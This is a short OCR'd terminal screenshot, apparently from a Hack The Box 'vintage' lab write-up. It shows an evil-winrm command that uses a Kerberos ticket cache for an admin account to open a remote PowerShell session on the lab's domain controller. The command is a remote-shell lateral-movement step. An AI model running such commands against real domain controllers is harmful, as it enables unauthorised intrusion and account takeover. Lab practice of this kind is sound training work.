 ┌──(kali㉿kali)-[~/htb-labs/vintage]
└─$ KRB5CCNAME=l.bianchi_adm.ccache evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Bianchi_adm\Documents>